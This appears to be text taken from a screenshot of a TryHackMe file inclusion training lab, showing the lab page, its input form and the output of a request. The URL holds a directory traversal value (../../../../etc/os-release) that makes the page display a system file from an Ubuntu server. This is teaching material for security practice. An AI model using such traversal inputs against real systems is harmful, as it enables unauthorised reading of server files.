 10.10.1.0/lab6.php?file=THM-profile/../../../../etc/os-release
5
Home / Lab #6
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name For example: THM-profile/tryhackme.txt Include
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../etc/os-release
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian PRETTY_NAME="Ubuntu precise (12.04.5 LTS)"
VERSION_ID="12.04"